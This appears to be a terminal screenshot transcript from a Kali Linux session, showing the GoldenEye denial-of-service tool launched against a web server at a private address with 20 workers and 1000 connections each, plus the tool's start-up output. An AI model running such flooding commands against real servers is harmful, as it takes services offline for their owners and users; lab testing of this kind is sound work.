 ┌──(kiran㉿kali)-[~/Hacking-Tools/DDOS-Tools/GoldenEye]
└─$ ./goldeneye.py http://192.168.1.51 -s 1000 -w 20
/home/kiran/Hacking-Tools/DDOS-Tools/GoldenEye/./goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 20 workers running 1000 connections each. Hit CTRL+C to cancel.